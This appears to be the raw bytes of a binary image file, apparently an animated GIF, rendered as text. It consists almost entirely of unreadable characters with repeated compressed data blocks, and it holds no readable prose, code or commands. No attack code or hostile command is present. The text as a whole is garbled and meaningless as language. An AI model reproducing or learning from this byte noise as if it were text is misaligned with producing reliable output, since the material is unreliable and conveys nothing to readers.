�^'-�x,��@��Ì\/&��B_�C�,ڐsS>�qD@C/|9~�E�-��1��8�(��@7m����D��O MGDSh��VA�A�h:�#,9������Q!H�Xr'��4���v�(��!�x���	��Z�U����U���m�Nx�E��P��.H �*�u�:hV�'"��s`�}�����p �a0I�">��](!����p �)�M�/!�������>)� #��(�I/)�d��?����4NK�@���N��P.2�>xH`u2��1W��3��эlV��Pm	?���{�̡��̒���k0�,���r:8�R5m���JC������<�}�3��]P��V9uB�^	��'\B!���MVW����O�T\���D�#T���*�6���H�'�$ƶ��4b<�����d*G����jR���+��a��anN�R,\J��eR� "(M`l��bV��9������Һ崡�H#Lx��r ���� �(.֒�쁏m��[	�G>a�ʂ�T	~�
><��&����I��Y�g�M��A���I͡ ���:qcM�hW"�Z�wiɣA^g��6�_�^x��('K�}QBޢУ�}wqnC:8�Ĩ����X2àG���î����(��e�Z�m�-!��^���`g���?���p<B�5]�P�̳�Ⱥg��&���#�Q������#tK˟��c�N�na��2OE�L>d��J�I��@�DiQ\H���x͔�`Gl���v�vC)T�t�����j��63d�J�?�!Y����1��N�f[M5Q�c��KV�ku�)�ʫ~.0�5x� "ȟ*h@�W����!	%�R\��@�&\ �A���aN;�����3��8d���iG{=�`��BU�2�V1������!����O_*d��5��L��g-xp@P�;,NVݧ�C�<�Y\�;�%$~Vu�R��0������,x�-*����E�&lI�A�?(zhԅ�d(��_�fE��O�}��f�H�Ho1��?�+!�䳈�;���D�	�������v����`Σ�z"��@B��%�v���W�q��@���.�e7]�	a�G�����D7E�� ,��[��ϼ�7���{����GO�қ���O��W��ֻ������gO�گHC���� �gCp�ޣ�	@����0�	P~�$�)~����/_ ����R�g�i��1`�,��W~7� |����Q���<���|Q~�7}	}�wi ��' x��ǀ���`���	x(�̇X�
q�w(�lp'(��G$�|�N �$����g|��`�8���8~!�C�0>�<�*0L��	�}1����~с"x!����Wj@�@^�|lЄ�/XT�-x�P�l�~)8'h�N�}ޗ�.�q�Xݰ|h�'��q���(+�X��G��;Ȁ|(Xȅ
� �w8*0�l�:��0��z� �Ȁ1��w��|fp���d��+He؃ hj��|�w$؄����}Ux�X ���� x���ʇ�a�����؆�������C�����X���������G������
a������Ĩ���l�����g������[؂�X���	��))��0i@�ɨ��`���
������A�����8��'��#�!�Yf�|�0���|��0�/8������! 
`��(�?x�i��0��g��h��h��x����CX�!�3�Q�� ��؀	����)��8���[H��aɗ�?��v�)���ȓ���C�w�?������KȀ��u��9�C����:�� ��p�LI��p��v������*�{��{'����Y�{�h���{�I�����' ������u�����9_`Y�%I�
���)7ɀ��i藅�(���}�8�ɗ�y����8��}�y�	�RY�爉�)�Y�������ٚTYx@���)����I���}؟� Fy�:�
J�z�aF��z�*x� i  f��P��( ∓l��h�o���g�)�E��`{� 9 �ua
� !� � ,	  � ~  � �	H����*\Xp�Cd0�H��ŋ3�ƭ�Z)b+2 �ɓ(�q\� e�K�Ds�M�$0h�P�"Ep�X�&FH�*]*c�G�2gd��f��+�bK(#��"= :0�N�F	(��כp�ֺ*�M�]�n5X�#��"�dPP���(�#Y�L##�k�m]�6���u e�s$<Жh�N����'O��7�>|	���\��9Z���k���]��募��F������v�~��nׂG�]L�ދ�Ts�~�n�̞m��f�`�����.�m�M�"�� ϱ�YuS��On�!$~�ȑ+I�P>����D��Vf�1��z�=`A�<�\u��w���� "������ �\C�s]c�m+B%aG�xЎ��g�{j��@bp���E��ԋ[�gKE;�#7E89�a�@7q�>�1����)(�iezxWb"�T�lg�DYvY���p�v^��fօ�v�#�E��yS}l�אC����|�b�S�3���M��&�5b��''i�}���.:�Ok�J����$�C�tx��P=v�@"4PD�ס��2�#"]s"��z&����E�9�.jJi�~���+7t&�cA��3.o�1���I��6���ވ��Qo������>YU��;����nr�}Ś���DLV|07P��~2���J��#3���&����Ǳ�0·X�O5/T��S������w��yI-�/ɍ"���1���A��?�I����m��S���]���� c�=Yfth��C#�5vA�a'��~�0�K*�����96D?����{x�=�b\<j�穡j4�&�DH�CyE�3ǵ?�<a�zh�u�Iq2g�A�������.�BM�^�N�&d"�(<����.9��q����w�����/���o������[��2��l2�{�Ci��+< >�J�\t�8i�m_i"x���tDc��F����	E'��O�B��Hog���B���`[!OB���� �n\1X8��؂2�[!|��'� '��	�D�������y���~$A�5l"8��Ҫ3�<�����\���e���f>bK|�2�9`w�lG'8�\��Zhi"*L@]v��UfL����@����Љ���[@v��yq&w2�`G;���?�3�M ��"��u9�� ��Xy�V9Q���׏�6�
~��J�D��2��*��H�r�ʑ4G�Nɘw��H�a�@����Ώ�euPX�'��*�9�u���!a2��AR�|(w�l��d�0�>�!eh��B�ܤ%2�V����j?�0�Y|	�6145d��`6��o咪{��E�K�Ù�c|�X%�\C��HWV�;��4�3�$���r�$�JRq�.���UH�����Rs�c	��hW	�g!5b��G"�I���ͮU�i~q'7�8/J���I�W�J���.`!�
��D��d�\_���.����GlJ(�`�y�	0�R�?�@lpz2GVGYP���h%�ls�!A�Ƅ>��#����	�
� ��6��мӾ��S��UJ(��O��ӛ��-J�4����7���&?�ɭ~�KB�rJ��fwN�ν�X-��� U�d�������� ���9�[13y��o�r��.8��\r��D���>��69��<�L��h�U�^�/�b�.o�w��Q�vD'�G�*-q��@�#p�`�y�	�}�(�8�{$��N.m��A�XH�Fi����=x��H�7;���@�XM��F,��-ͩY������4�̩�'���]Ȳ乆��4�oN�$M�QE��H�9��D�����NcG��&�ty�L��9�o�\D�sGqw������@�y|m]a^��9�$r�%����.�f/�������TcqAA�ߵi\O�Yr�P�^�t��7a{"R9;���>�� D�8L@l��|l�>q��
�\�� �3��B�I&؊xOnP4���̪��p��[�n//R{»{�����Q���b":�'���Z$(� .��FwS��Йe+�%[P����!�O�������6�FIl�Ѿ����8Ϲ�w�����@�ЇN����HO�җ���;��P��ԧN��[��X���p�@�7Ǝ�l}�`_:�Q���b`@�vp0�n��IȎ��Mt�{�Ǳ��}!-<F�P������B����e7���^��$^�zG�*�z� !�?|B�x����n�R�?��ټ��Q����;BX�w�#D�m���_��,?��'��>���>����S������7���^��_�1������#�A�"���C���|��O�^�W�'��'x � ��}��y1~�w|��|Q{n��ŗ}�G�v�W�w
�|��{�7��{�|y7��%�v�'�W���G�g�!�  i�?x�1z��W}ׇ}!���uׁ�!(�
!藅!+H{y�
N�v�w^��aWy�Z�X(}o���r����m��A�}x��P5X��}�׆��}��|���V�w���
�~�`���y���|��xyG7�}���ᧅ1�Q��w�(�(�	�w�x�@�a��w��h��8���v��1��H�X��Ќ�h�n�����X����7��8��(�G��|����#h��7�����ǈ�4�v1�|�Xy��y뗁�x~(z�hkH#(�U��W}��0hy���]��؏\׏���x��|��yǑ�x�,�v�'��(�	��0v.9v����w�i�H���7�9~G��  �ٸ���&��x(	z�']ה]�|E�y���N)x]�H�X��u[������0�א YF9��JI�ƈ������3���~t��0�*�	���sI��n�x"Ƀ뷎��	��G�qy�)����y��[�wИh���(�I-P������蚐��嘂蚲�- �Е-���Y����X��9����ך����d�u�A@�u�U !� � ,	  � ~  � �	H�����QѯaCm&�'��{3j�ȱ�G�l8ٰ"�+V���"F�0c��FMC$����餟������_L�E��O�=]��Fm�Tj�4#���ɵ�(�����cҤ��>qi�ѥ�V�J�jR�f��Q�$׿^+���ཱུ�l��=[D�Fz�(܍s�
�{֟ȜC�X�2[O�-:�mj�h�NN;�	�'�콽��ɾ}���j���~�Cw��@��P@�������0p��F���t1o����7|*����������sG)�.��i�z��TO�_|;y�J��#@?N�c�f�a8b��FG� R�-i�Qp(HЁQ� ���A
"�1���b�1f"B��[ArE��}�y �/☤���eK�(����CcqE���B$=i�]�Ӥ���$QR�u���]��.r�SP>��S4O�'�.�I�A5&�f�'�>v��像q�1�?�*���ߨ�E$Qq�<�O>�	�[>�B�*�����o�ez�Sy��AO ���F�*J�>O�曬�7�5�'�x"8%��˩Y�tم+�u�%TWS���j>^�Zk>��U"�O���i�}����=��zn]����?J��.�]��hy�b^�j>V���_�!��q͹��쫸��"{?�U�ð�̲@���m�>i�♇��BO�%�-�����jS�*���u3O9���<�����(�A��->T5BU������@Yk�m��|�t�}:�%�ۮ��f���m���|P�Ͷz����T6��m��}��_#J��D������"�4�L��P����U��w,�y��ȡG��5���4������F+>���U8���dCHs����G��p��j<s�%���tӏ:\��O5��+"�*Q��ڣx�����A�a��G 97�d�[��l��n$J�hV��-��F|�@��$�(� t��9�b�~4�}�`H	��T�@��4XE���b{��0h918�@TN8���C$�c?Cˋ�j�*F���A�ߨ*o�pN�
f�$n7*a҆�J}*�G���s1�Q�Sl#�-r���"a$Ɓ��	QG?�a���!��9G*f�`��$�}���_��&ġ��s�ُ���$:�b$?R(+z�_J( U5)��p�N��TD,�P�*?2���1�~��v����H}�8��6LI�g�G2����$/�����Tͥ��_�Y&Cз��H�Q�Џ6L��":���ā	�IV���0D�������e����P?���a�!{!��@O5��� �,�с4@#!�]~�ǽ���h�~���2t� d_
R��� ��P�ԡBK.?5�q�Ū�ńLF����G����)o��orW"���~���@r���2�)�1��T��0d�cB,����	V�B���C��k*�	�D���;�Y]b�.l��hkdMyB�̂%���2X%�0���#/[�u�|�h d�HR亦k` �yj�V��J�z��À8�WT�$�Ab����'�JY�gׄ��u$���^�E���hz�՜���U�#mzP��VfEY�lo�U=�D!��m-;������yJw�&ʹ,� t�h�'*�ב�d�^����V��mwts/��w��uԚ[�2��L��GZps��(��AH���56aMp�R+���f�8G�������9�ڹȦ��7"�Gu��ՂL���J�����ˢ�|�L�`aX"��#p����n���K���'��6a��nJL<�H4Ё��L�>�@�4K��h��A)>t���*�R�	4pp.^�ʫ��>=�
��:�M[�\������h@
"�B�ZM�*"�РȬ[}�,�8��z.��V��5�v_��eo�au��\}H�4pK��§�٪��Ǯq kZɚ֦M�?A�P��ЁÔM�Uǆ	Qv� &U-Y���iM�;�;Զ�O����;8�'v���n`��ZV�5t{h���f�7�qZ�!8U��7��6:
7=�u>���;T�8ǁRUK���M�q�mi���-ȵi �����𾃈g$eW�.��Ǯq����D�9�G:�{�jx���s�:骩�ӭ�	D�y�ǈ[�l�GQ(�����n�����{�ȃ^r�+[����o�gC�E�3������w���a����t0��vׄo5�)�lE䩗3>�ti"�����~xlS8�7�����I;��']BIkA��r��p/�\��6�4`o�3M�w�"�ri
���e���k� ʶ���o5���R�P\Q�~��H��ws��qw�uwm8 j�r>rt�z�Gh{�Hw ����tT�'�s��pm��y��{��EQq�v�W|�m_'{jg�A��wi�uBhcw �Ft�,.u,�%A1n��v���gq1�tx�@xw'�.�By+"^t /!#x��g���x�Gt4@b��HS({�)]���\��x��1)A��z�KFCYeq���no4 �{Pp8ps��`K"n��XVu]�x<�<8�x�VxbZ.5���]���,I���s8�5�s�g�vHt�G-��U� {���s����օ=Xt��`��pw�VD-vB��1v�6�i�a��M�Z{��_eB|������� ��we��(�(/Qi�A,�t�47{L�aOPv�q�z�<D���H�Y�ц$��dFHt�*u�RVdg���Wh:�2�c)O�s.�k��Q7�x���X�K���|��\�r!Y�v=�&���{i?�v-E�d2���c�({~�m[I���v#���c� ����イ(sX�(��q�q{(�:�r)�`?x�A3�pj"Ѕ" {�JGp 3�� X\� ��q4��k�ׂէo6'EᘑH��*w��qRM�[7n�9m��ė������u�'b�m�!�X����7��&@i����A|�7t:���V�MXzħ���k�<�uw�v߱��y��	l�)�wP�	�Ԣl��|�|߈��(u�BeMWy�	����GB�g	!m����I4ǁ���@(��^�R7t�����~D�������r���H��p��Sfx7u8wݧnXX�_v���k��Y}���S"Pqa����a����6*��_���8h�Jj��p�M���gU�w�Dڌ%��7עK��=:�jX-:�s��O*��9��&�ǥ�h�1X}�9i�x���xf���*��¸�M��&���Hto�� ���7k�zw�CI�fhg��1�7y֥��t�j��h�Ѧ�y�j�i�!�O:~:k:�:
��5{=�"q����v�!mgi�8�N�I
x6W��)�q�h.��mV�uZA��i�v��@42�-��e"�j J��f���:Z��q�b�����گ��� �;�[�{���
��۰���;���xP i�
���L���[��00m0E�@i�l�f,�5�[ %�=j��.$3�Q ���mP`�G��uA!kA[?;
г	�P۳M��A�u�	�E�i�>���j��@��@�g[b���@@a�c��v��U���W+U[l;]K�����Y[9�C�����i��BK��M�����T��^�TTѸ�[M��=k�}˳w[��" S���S�[l����;��;0W[��P[��0���������&���uA���k�1�W���@�᫵���཯[��+���� T��ū�S�� ���;F�뵍���+*P\��;��k~����[�����۶u1�U�������;+��KP ֋�M� x`���T1�a�M���*�����k��!�|)��������4\:�<,\�1��;�v�@v������̹M;Ŧ[�?�1�X�W�h|�M�>��]�a�I�dL}��s<U����Y������t�3Lf�����+�_�`<�{�j���� `��`<�m\�k�!�S��{Ï�!C����Zaɓ+������k��|�T�S��J��˵�"u��P�D|�������ɗ+�븖{S��#\�����۽Q�����l�=���\PL�ΰ��p���9+�T����l�T��l�X��M���;�l��L���璱�����������|�L�TQP
�l+�	q��,�N�;ً��`�^������@\P�K�*�����0�Wӊ���;0��E������+?m���BMԮ�Z2-xp�%��m��»�;���2ES]
0�l��`֫�֮|f0��֣���
�`iPz-� ���-ܶ�\�l=�x�?���`�� 9@٫d
�� !� � ,  � �  � �	H�����TCկ��~*0�҅��ŋ3j�ȱ �4C6Tѱ�ɓ(K���I~0c�k���͛�t�ȡ��2e��I��M*"qr.�ӡF�Jݘԏ:�N���7��W������lٰc�
��֬[�h�]�����xkƕ�O`C|�EXD*����1���w,��uWL��re��76V[��]��Y��W.����[�:\ӊ�u��_��0O��hư��`�ٻ'�^E�qkս��У��]{x[���)/ͼ����5����_���g{�i��;���xh���O)�{|��9�X?" ��AO$�Ă6���N����Q�s��p�U�O�Y�^am���a(Ӏ�Iv�~��sMf�h�8�h�?9���F*��"q���>�䓏>t �>P�#�G���=����#��e�W?�|��@�9�R�}i�`A�4�.g
DY�xZ����gy#Z�A\�g�_�9�>l���v�n�菊j(�=��]QcM�b�cb�ig��)||�PB�)�6���jA�6��l^�
kM��*�-��)��4a�Ŕ���8u��*P���@�@ �j�@1��V��>��,>"���A4�8�L�*Pc?�Ր�56P���>�d�"��D���V�P��o��ؕ���t�t0>
?հ�Q�O]li��
g̏9����\�T,P Ԁ?��9b>����=G�8P�Oآ��~��/�9S������>t�3Z?Wˋ�5\D$�*�H6\Ci��t?���fO��ua������қ*��OO����H*�O8N��� ?�Zk�X4�jb���`?�wL,iL���O����>�7�G:oCn�Brtp�J�c�=�(���y��W��� �9�$�i��mt��G^s�> !���0�7�0M/�1��X���|��k4}Ј�ѓ�;���K��rg�7���
J��@��4	���T�-�a���A/�������$+��G7ȅ{@0YsH:�3 �k��"�9Ep�Z۸�v�0<X����d�	q��q3���~I��x�NP+��b��!�7�s���<��G
�J���Ł�kIYai2';�Ɍ�Qղլ���~Z�A�����{�Z�:������0Y�H0���	��C:lI�p�8ч�א:Z$�p�8���V��~�� Ay��8�m�dEذ�à"n��%J  34@?��ȉ�Ѐf:�_��0k�u�h�̦6���nz���8�RaT#¸�:Mr�� <�9��$°�4r�a�`�7�����`���H;�Ot�o��5�q�gܳ#�xhBىЂ\�W���ፋVD��B��$��
OȇF� ���T#UpAH��с�
}1��7��!/�Su�� 7E"��T	���K�Q�D�"o@hD{��}�a�X����h`� TM�3�ՎZ��t�GX�O��"��xCM1�U���d�0КV��U o-�FӺS�� �X�7�!�k��{�OO��P��#�v�H\ӹR�6��l�GdB���t�/�GԩN�z��WxC�>�ہ���qAWB��\�"�U'H��u+�յ�lAk܁
�����^_��������U^�W��]ol�}���y/��чw���C[�� =�e�QU��7Ta��-nr��!�f*�2��v�
�}(�B�{�+;&�d_�\������g�g,V�����E�nW�.b����$�P��(��
Nk��;Z�Jx 8��roe�
�T`��[��.0κ@��2�t�!mr�	܂0����j��^�˳��C�X[ B4�8�3t���T�Ms���c�bu���s�)2Y��t opA�	����ЋF4��f�\��}%�JK���&�^�����ō�E��7Oc��:��G�d������3F{�V��%1B��d6���u��<�nW���r����xh�u�;����c�������F��4�Fp�Y��b���@m�d��sÖ�hA�jQ�/y�����:��ץ�H���T��	�0pF���q�5Կ���i,q�*� �ظ7`}T�c��=	1�kS���..w��X�6��/��M��ҕ�w�t�-i��S�}�{����Sٿ60�JܙkD�w�y��Z���~,���X�&����V�:^ #�Kw�+�Z�w��-�=��m{t�.���Ū�7���8m/�}�X����7_A��.u���iDQn����gU+m��]���6y�m�w�C<{�dc�P�
����FIJR���v����ȊT�!}�kx�`������B�����?�7���
W�+�qE�NZ^���"/H�pOY�v٨A�4�$h%�DU�zm�c��UG6�pp�b#v�E{�V��gyE\�`QkUsAE��Y;uX��u[��pt�[��hm�|:O2�T�f����[�tlsEtg`Ӱ\߷_��p�R��NF�p|%4�|&��vl�gU�&qާQ&�S��9�[1�Yc�O�\ӐO%�j�Ѕ���lF]˕+o�%Q�FP�wW�V��o�V2RT+vQNʄ'"����~!�u*%� �(�aD��`r��^��o(M��N�w��gh�c��h^B,�1�щ�T�8N������8��X��x�Ș�ʸ��،�������� ������H0A�ܘ�È�P�x�  8� p���p����X�h�Ў�(��p����XHP�h� 0߰���� �X�(��P���8~p�i�-P	�����Б�8�s倒�����P刑�.�	A���1���5��P1�Dُ�縒��A9@�������K��>iVi�q�D)��ai�[ɔ樎��(I��@��ّ[I<Y����� �:9zy���b�����P�ѕ^)��h�ђ�(��	�f��m���A�H��4I�Rّ3)H)�;I�ٔ1I�������!�  �������X����9���)9��ؓq����#���!��ѩ>�0�@	8�i�����H�ky���ԙ��xi�9���h��Y�᝭��U)�@9�)����@��P�8���Yj�A���a��蝛9�CY���y�� �	����)���������i�p�డѡ���a��9�왛�'z)�*�1���瘠4������䠡���*89���Z�a�y�- �`
�+�����HY�
�Z��	�a	����(���a��ˉH��h��7�ZwYzJ�r�Z�rj�v�Uڛ�����H�*��ٝ�ٟY��ʚ�ʍ�ʍ�(騏
�Hp�N���j��	� ��6Za꩐��	8�����b`��j�H��)�z��h��X��ʏ�X�E�P��ܘ�  ����oi��9ǉ�F*��Y*���(	���e���z�l��~Z��ʣ��+:�劐�*�e��qj�V���J�.ٯ� +���
��I�`��Y�h��ʙ��U��&{�(���y��&��-p�*�~��+0�p�3���P�9�驝&{�)��/��@�hd� K[��� !� � ,  � �  � �	H����E(\�˞��E �H��ŋ3j,q!Ç7�I��H���\)�.�0c��xϞM���[y�%ʙ@��\yӡ͞t��)��Ӎ=u�ӖR�/�j�z0����y�js!׳g���S���fT��'���6h�
U��N�l̝[wnDz��w���8�Ҩ��$�@~���3CQ'C����}�SD_����[�گ�{�72>��^�����#���f�E<a�-��S:��7�M֮�����=3���s��`�ߝ����d����ͮ�zzF�;[F�}3E|tl=)�������^k����EE���|��A�4 �Vh�*`����Z�kҗ�}5Pn,��"~yh]�e%PC%� B����)�D����R>��D�I9zw���?���_�0�ғك]��M9�|����i��>O�Cq���QCq�X�o(Z�O8lʦ����>�\�\�1j�DO�s�M�6Ў�8Z%��vz�?�����f$UQ�^f&Bc���x�Dj�!R�s���)A�<�4q�t����j61F�A����l6��@�H���Z�a��ڣ�>���>��Jץ������ ����D�7I��@>i� �$��qͷ��K�T����]��L�j�5)L�>�����>l��A��O�{ج�q�q� 뺯@$e���\���/e��T�L�,*�,�{lC�<�@����@���m}4��4�84A�[��+������u>���r���"b�Iƺ���@?��]�b6W�Z'w�ӽ�M�7B������SM���" jE�כl������nF�	Џh����L�F7�pm��.�,^Y����9�4p{?��ż?��(P>�ęNt����x�=�dv��="��CX:H�ye��+|���9��R�ɼ�i�\�&�̩`[[?�v.~��|q(�z��P]CQ�@>���@�o �]o��~PcAXR��̡*��/���r�4;]L�q(��Կ5�om��\��Цs�	q@��7�l.��"��L7܇>�cZ3��Mvh7B0O �K`o�7w\&�@���c��=�n9�i�X06o�yPӏ����&�<[檑,9�'Nس��!�i#~��8٦t&Y�!cy�H�Q�	U$��8JV�U��!!�ˍP3IZ� ��H����hä�EU>*�)+�\b���a�q`0��%I���\�8J�T��O���$���K&1-F������^���s ��m�a*{����h�P����l�#:ұ�>.x��,�(�5&y4]��&�܇�с4@�!����U#��itrG<��bװ��T9��<$N��� ��w�� e��T�x!K�r�[�E�R4�N��M�EA�]p�ZTPAz7)ըR��5D�}��n�{�K3�JDE���J�@�'Q��C�AȤ�)'h�3�fŏ-����@n ��s��8��&eS$�>����dg�!MB+�RJ6���9gZ-+}�&:�d�f���b��5�X>�)��\���[�³����
J>������M�r����:�$:��,B���`$4��0݁p���H�]����e�Hh@
�"8h/��]�
$����?�]
�w#���|�+߂����5	~�;[D��A��K\P�4�!F�"��@�@a	W�(�q	a�Z���0B����WNnY��_����<�G�[v�S��8��%r\���AB�`'�w ��2�a�x��}��2S �a2AB|d4D���G�߻��W=d>3�+�� �"V�n��l�D�ٱ�<��Z����n�B�T:�=Ȋ)gN#����j�hQO���t�_-�9�9�|�+^
�Z���u�'"�Yk���2~�+�B��������� �-�.�-_7��ؾlb�U^D�40�?j|��Ҩ��l�k�����e�b��[���m7���G���b1�ZI����B���y����ojg��o3����T��N�}�.�9ެ�f��%�8ِ�Ⱦ3^fzc��8�-J�{��P�W�S��{��i�`�\[��%H�����[�D��Yq�O���(9�8�w��`�߁�O~�m��s����Co��!N���y2z{�w��e��ϼ�S{�E��A��lc��t���=d6k��FH��no�W^�xF���m�7�!�E��;]���v��w�6O�շ�u�;iT����?��{�g8޽����w��n/����=#��~���0id���՘+B�[���o��>��3=�zB������y��u�%~jgc%�n�vl�y��^�wG��8�bɇ�gf�e�feIvr"�Z�fl&r�v#��ff}yVa-�{Tw�%`�`d�W'6�}��d�6���aCi�}4@A�_Z�9wu�Fuh�hV�|����w�����3Wa��O8n(�t�Gh֗eOf��0wp�V[kfkw���8���f�%-�f��_K�d:`��o(]"�HOn�'+�`�|�{5�eI�U�f��c��u�{ �_7��&r�xn�|xd����(})�b(�f��	f�f�w��^�]~�i/h_o��q�Xe�U���H��_�83H�TVnՅb@�^Hc_��n=V���e1�m�`��Mv�˸f�f��_{Fx|�f]�y�I��j-��u�q`0fTgxʲ���a\�;�W5fx�G��'�a�g{�l�]=��"�X^Ա�H/�hwX"A*�4j0�������:��<ٓ>��@�B9�DY�Fy�H��J��L�xP i�
��p��TOy�TٓL  ߢm`<��i`l�U%��"��h�g��a=��hY�@/ai�
�fP ᗀ� �����
b�4C���I��A���
��a�|�i@�u�����`���P�ٙ���;���I��њ�������p��!���� �
�-]��a�����Y�	�yI�i����I�*0L@��� �ٝ�A�!��y�9���-��j�������)*p��)��`��i���ɛ�� �	�s�-�I��e���Yݠ ���	����I�����ɞQ��Q�J�*��)����:�1�&:x�� d�aI��ɢ��1����I����i�9jИ� Yɘ���L*�!���* p���@Zaz�������]ʣl@�����I\��ɘm�bZ�m�_lYl�nJ�qz����Vښ�ٚl��[����&���y�ܙ��Wq��Jى���'��pZ����j{��J�j=�:�bI�gJ�ꙋj�*�f�����j��Jf���J�b9�jp��� �z������ ;
`��j���V�t��Z�Pj�ɉ��y��j��úD*Y���|:�Z����雲��:��J�PٮxZ�ڜ���;���rj�t�#;��y� {����a��k�L��)�� �Ҫ�Y��S����:�Y� �@�����I�*�B���Q�j0�Cˠi�������Q���9
� �6�����ɳ�:��:��1�O{�ډO�6���犘ѱ�p��I�q�����5�3;2�
��*�uY�������wk�b�������m˫Q� lP�r��$2��I3�Z��;�����a�J�
P��k�
�`iP���0���`:��j�����;���M����� !� � ,  � �  � �	H�����TCկ��~*0�҅��ŋ3j�ȱ �4C6Tѱ�ɓ(K���I~0c�k���͛�t�ȡ��2e��I��M*"qr.�ӡF�Jݘԏ:�N���7��W������lٰc�
��֬[�h�]�����xkƕ�O`C|�EXD*����1���w,��uWL��re��76V[��]��Y��W.����[�:\ӊ�u��_��0O��hư��`�ٻ'�^E�qkս��У��]{x[���)/ͼ����5����_���g{�i��;���xh���O)�{|��9�X?" ��AO$�Ă6���N����Q�s��p�U�O�Y�^am���a(Ӏ�Iv�~��sMf�h�8�h�?9���F*��"q���>�䓏>t �>P�#�G���=����#��e�W?�|��@�9�R�}i�`A�4�.g
DY�xZ����gy#Z�A\�g�_�9�>l���v�n�菊j(�=��]QcM�b�cb�ig��)||�PB�)�6���jA�6��l^�
kM��*�-��)��4a�Ŕ���8u��*P���@�@ �j�@1��V��>��,>"���A4�8�L�*Pc?�Ր�56P���>�d�"��D���V�P��o��ؕ���t�t0>
?հ�Q�O]li��
g̏9����\�T,P Ԁ?��9b>����=G�8P�Oآ��~��/�9S������>t�3Z?Wˋ�5\D$�*�H6\Ci��t?���fO��ua������қ*��OO����H*�O8N��� ?�Zk�X4�jb���`?�wL,iL���O����>�7�G:oCn�Brtp�J�c�=�(���y��W��� �9�$�i��mt��G^s�> !���0�7�0M/�1��X���|��k4}Ј�ѓ�;���K��rg�7���
J��@��4	���T�-�a���A/�������$+��G7ȅ{@0YsH:�3 �k��"�9Ep�Z۸�v�0<X����d�	q��q3���~I��x�NP+��b��!�7�s���<��G
�J���Ł�kIYai2';�Ɍ�Qղլ���~Z�A�����{�Z�:������0Y�H0���	��C:lI�p�8ч�א:Z$�p�8���V��~�� Ay��8�m�dEذ�à"n��%J  34@?��ȉ�Ѐf:�_��0k�u�h�̦6���nz���8�RaT#¸�:Mr�� <�9��$°�4r�a�`�7�����`���H;�Ot�o��5�q�gܳ#�xhBىЂ\�W���ፋVD��B��$��
OȇF� ���T#UpAH��с�
}1��7��!/�Su�� 7E"��T	���K�Q�D�"o@hD{��}�a�X����h`� TM�3�ՎZ��t�GX�O��"��xCM1�U���d�0КV��U o-�FӺS�� �X�7�!�k��{�OO��P��#�v�H\ӹR�6��l�GdB���t�/�GԩN�z��WxC�>�ہ���qAWB��\�"�U'H��u+�յ�lAk܁
�����^_��������U^�W��]ol�}���y/��чw���C[�� =�e�QU��7Ta��-nr��!�f*�2��v�
�}(�B�{�+;&�d_�\������g�g,V�����E�nW�.b����$�P��(��
Nk��;Z�Jx 8��roe�
�T`��[��.0κ@��2�t�!mr�	܂0����j��^�˳��C�X[ B4�8�3t���T�Ms���c�bu���s�)2Y��t opA�	����ЋF4��f�\��}%�JK���&�^�����ō�E��7Oc��:��G�d������3F{�V��%1B��d6���u��<�nW���r����xh�u�;����c�������F��4�Fp�Y��b���@m�d��sÖ�hA�jQ�/y�����:��ץ�H���T��	�0pF���q�5Կ���i,q�*� �ظ7`}T�c��=	1�kS���..w��X�6��/��M��ҕ�w�t�-i��S�}�{����Sٿ60�JܙkD�w�y��Z���~,���X�&����V�:^ #�Kw�+�Z�w��-�=��m{t�.���Ū�7���8m/�}�X����7_A��.u���iDQn����gU+m��]���6y�m�w�C<{�dc�P�
����FIJR���v����ȊT�!}�kx�`������B�����?�7���
W�+�qE�NZ^���"/H�pOY�v٨A�4�$h%�DU�zm�c��UG6�pp�b#v�E{�V��gyE\�`QkUsAE��Y;uX��u[��pt�[��hm�|:O2�T�f����[�tlsEtg`Ӱ\߷_��p�R��NF�p|%4�|&��vl�gU�&qާQ&�S��9�[1�Yc�O�\ӐO%�j�Ѕ���lF]˕+o�%Q�FP�wW�V��o�V2RT+vQNʄ'"����~!�u*%� �(�aD��`r��^��o(M��N�w��gh�c��h^B,�1�щ�T�8N������8��X��x�Ș�ʸ��،�������� ������H0A�ܘ�È�P�x�  8� p���p����X�h�Ў�(��p����XHP�h� 0߰���� �X�(��P���8~p�i�-P	�����Б�8�s倒�����P刑�.�	A���1���5��P1�Dُ�縒��A9@�������K��>iVi�q�D)��ai�[ɔ樎��(I��@��ّ[I<Y����� �:9zy���b�����P�ѕ^)��h�ђ�(��	�f��m���A�H��4I�Rّ3)H)�;I�ٔ1I�������!�  �������X����9���)9��ؓq����#���!��ѩ>�0�@	8�i�����H�ky���ԙ��xi�9���h��Y�᝭��U)�@9�)����@��P�8���Yj�A���a��蝛9�CY���y�� �	����)���������i�p�డѡ���a��9�왛�'z)�*�1���瘠4������䠡���*89���Z�a�y�- �`
�+�����HY�
�Z��	�a	����(���a��ˉH��h��7�ZwYzJ�r�Z�rj�v�Uڛ�����H�*��ٝ�ٟY��ʚ�ʍ�ʍ�(騏
�Hp�N���j��	� ��6Za꩐��	8�����b`��j�H��)�z��h��X��ʏ�X�E�P��ܘ�  ����oi��9ǉ�F*��Y*���(	���e���z�l��~Z��ʣ��+:�劐�*�e��qj�V���J�.ٯ� +���
��I�`��Y�h��ʙ��U��&{�(���y��&��-p�*�~��+0�p�3���P�9�驝&{�)��/��@�hd� K[��� !� � ,  � �  � �	H����E(\�˞��E �H��ŋ3j,q!Ç7�I��H���\)�.�0c��xϞM���[y�%ʙ@��\yӡ͞t��)��Ӎ=u�ӖR�/�j�z0����y�js!׳g���S���fT��'���6h�
U��N�l̝[wnDz��w���8�Ҩ��$�@~���3CQ'C����}�SD_����[�گ�{�72>��^�����#���f�E<a�-��S:��7�M֮�����=3���s��`�ߝ����d����ͮ�zzF�;[F�}3E|tl=)�������^k����EE���|��A�4 �Vh�*`����Z�kҗ�}5Pn,��"~yh]�e%PC%� B����)�D����R>��D�I9zw���?���_�0�ғك]��M9�|����i��>O�Cq���QCq�X�o(Z�O8lʦ����>�\�\�1j�DO�s�M�6Ў�8Z%��vz�?�����f$UQ�^f&Bc���x�Dj�!R�s���)A�<�4q�t����j61F�A����l6��@�H���Z�a��ڣ�>���>��Jץ������ ����D�7I��@>i� �$��qͷ��K�T����]��L�j�5)L�>�����>l��A��O�{ج�q�q� 뺯@$e���\���/e��T�L�,*�,�{lC�<�@����@���m}4��4�84A�[��+������u>���r���"b�Iƺ���@?��]�b6W�Z'w�ӽ�M�7B������SM���" jE�כl������nF�	Џh����L�F7�pm��.�,^Y����9�4p{?��ż?��(P>�ęNt����x�=�dv��="��CX:H�ye��+|���9��R�ɼ�i�\�&�̩`[[?�v.~��|q(�z��P]CQ�@>���@�o 